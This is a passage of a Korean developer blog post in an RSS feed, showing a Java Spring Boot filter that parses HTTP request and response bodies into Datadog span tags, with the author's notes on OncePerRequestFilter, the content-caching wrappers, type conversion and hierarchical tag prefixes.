class=&quot;o&quot;&gt;{&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;});&lt;/span&gt;

				&lt;span class=&quot;n&quot;&gt;resMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;entrySet&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;forEach&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;res&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
					&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getKey&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
					&lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

					&lt;span class=&quot;n&quot;&gt;resultMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;put&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;convertToString&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;});&lt;/span&gt;

				&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resultMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Exception&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;log&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;error&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;CustomDatadogFilter parseRequestBody exception&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Collections&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;emptyMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;parseResponseBody&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;ContentCachingResponseWrapper&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheRes&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;try&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;kt&quot;&gt;byte&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;[]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;buf&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cacheRes&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getContentAsByteArray&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

			&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;buf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;length&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

				&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resultMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;LinkedHashMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&amp;gt;();&lt;/span&gt;
				&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resMap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;objectMapper&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;readValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;buf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;new&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;TypeReference&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Map&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;lt;&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&amp;gt;()&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;});&lt;/span&gt;

				&lt;span class=&quot;n&quot;&gt;resMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;entrySet&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;forEach&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;res&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&amp;gt;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
					&lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;key&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getKey&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
					&lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;res&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;getValue&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;

					&lt;span class=&quot;n&quot;&gt;resultMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;put&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;key&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;convertToString&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;));&lt;/span&gt;
				&lt;span class=&quot;o&quot;&gt;});&lt;/span&gt;

				&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;resultMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Exception&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;log&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;error&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;CustomDatadogFilter parseRequestBody exception&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Collections&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;emptyMap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;();&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;kd&quot;&gt;private&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;nf&quot;&gt;convertToString&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Object&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;try&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;instanceof&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Date&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
				&lt;span class=&quot;nc&quot;&gt;Date&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;date&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Date&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
				&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;formatter&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;format&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;date&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;toInstant&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;().&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;atZone&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;ZoneId&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;systemDefault&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;()).&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;toLocalDateTime&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;());&lt;/span&gt;
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;else&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;instanceof&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Number&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;||&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;instanceof&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;||&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;value&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;instanceof&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;Boolean&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
				&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;nc&quot;&gt;String&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;valueOf&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;value&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
			&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;catch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nc&quot;&gt;Exception&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;{&lt;/span&gt;
			&lt;span class=&quot;n&quot;&gt;log&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;na&quot;&gt;error&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;CustomDatadogFilter convertToString exception&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;);&lt;/span&gt;
		&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;

		&lt;span class=&quot;k&quot;&gt;return&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;o&quot;&gt;}&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;크게 복잡한 로직이 있는 필터는 아니기에 코드에 대한 긴 설명은 없어도 될 것이라 생각된다. 그래서 짤막하게 추가 설명이 필요할만한 부분들에 대해서만 짚고 넘어가겠다.&lt;/p&gt;

&lt;h5 id=&quot;onceperrequestfilter&quot;&gt;OncePerRequestFilter&lt;/h5&gt;
&lt;p&gt;우선 OncePerRequestFilter를 상속받은 이유는 원래 GenericFilterBean 이것을 상속받아서 구현을 했었는데 이상하게 자꾸 필터가 2번씩 실행이 되는 것이었다. 찾아보니 기본적인 필터를 상속받아 구현하게 되면 서블릿 요청에 따라 1번보다 많게 필터가 실행될 수 있다…라는 원인1과 스프링부트 AutoConfiguration 어딘가에서 필터 Bean이 자동으로 먼저 등록이 되고 있어서 내가 커스텀하여 등록하는 필터 Bean을 코드로 생성해두면 2번 중복으로 피터가 등록되는 원인2가 있었는데 이게 좀 된 일이라 정확한 원인은 기억이 안 난다.(;;)&lt;/p&gt;

&lt;p&gt;아무튼 무언가의 이유로 오직 한번의 필터 실행만을 보장하는 OncePerRequestFilter를 상속받아 구현해두게 되었다.&lt;/p&gt;

&lt;h5 id=&quot;contentcachingrequestwrapper--contentcachingresponsewrapper&quot;&gt;ContentCachingRequestWrapper &amp;amp; ContentCachingResponseWrapper&lt;/h5&gt;
&lt;p&gt;req&amp;amp;res의 경우, 한번이라도 그 내용을 취하게 되면 그 다음부터는 사용할 수 없게 된다고 한다. 그래서 Caching Wrapper로 감싸서 반복하여 재사용 가능하도록 만들어서 사용하도록 하였다.&lt;/p&gt;

&lt;h5 id=&quot;converttostring&quot;&gt;convertToString&lt;/h5&gt;
&lt;p&gt;convertToString에서는 Date, String, Number, Boolean 형태일 때만 변환하도록 해두었다. 이유는 이것들 이외에 Byte, Collection(List, Map…), 기타 등등의 타입들은 String으로 표현할 수 없거나 표현하기가 애매한 타입들이 대부분이기 때문에 대표적으로 사람이 읽을 수 있는 정보로 표현할 수 있는 타입들만 변환하도록 했다.&lt;/p&gt;

&lt;h5 id=&quot;계층형-구조로-tag를-세팅하는-법&quot;&gt;계층형 구조로 Tag를 세팅하는 법?&lt;/h5&gt;
&lt;p&gt;위 코드를 보다보면 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TAG_PREFIX&lt;/code&gt;를 달아준 것을 볼 수 있을텐데 이렇게 해두면 최종적으로 태그명은 &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;params.result_code&lt;/code&gt;와 같이 들어가게 된다. 이렇게 해야 아까 위에서 봤던 스크린샷에서 처럼&lt;/p&gt;
&lt;div class=&quot;language-json highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;err&quot;&gt;params&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
	&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;result_code:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;99&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;이런식으로 Map 형태? 계층형 구조?로 태그가 나오게 된다. 처음엔 이걸 몰라서 엄청 삽질을 했었다; (공식 Docs에도 안 적혀있는 것 같…)&lt;/p&gt;

&lt;h2 id=&quot;마치며&quot;&gt;마치며…&lt;/h2&gt;

&lt;p&gt;여기까지 데이터독의 Tag를 세팅하는 배경설명, 과정, 실제 소스코드 설명 등을 정리해보았다. 아직 데이터독 자체를 도입한 지 얼마 안 됐기 때문에 완전 깊게 사용해본건 아니라 모자란 부분이 많지만 점차 사용을 많이 해보면서 좀 더 이 솔루션 활용도를 높일 수 있을 것으로 생각된다.&lt;/p&gt;

&lt;p&gt;아주 다양한 기능과 설정들을 제공하고 있기 때문에 개발자가 활용만 잘 한다면 정말 엄청나게 서비스 운영에 도움이 될 수 있을 것 같고 이걸 만지는 개발자도 재미와 매력을 느낄 수 있는 좋은 솔루션(가격만 빼고…^^)이라고 생각한다.&lt;/p&gt;
</description>
        <pubDate>Thu, 17 Aug 2023 00:00:00 +0900</pubDate>
        <link>https://eastglow.github.io//back-end/2023/08/17/Java-Datadog-Span-Tags.html</link>
        <guid isPermaLink="true">https://eastglow.github.io//back-end/2023/08/17/Java-Datadog-Span-Tags.html</guid>
        
        
        <category>Back-end</category>
        
      </item>
    
  </channel>
</rss>
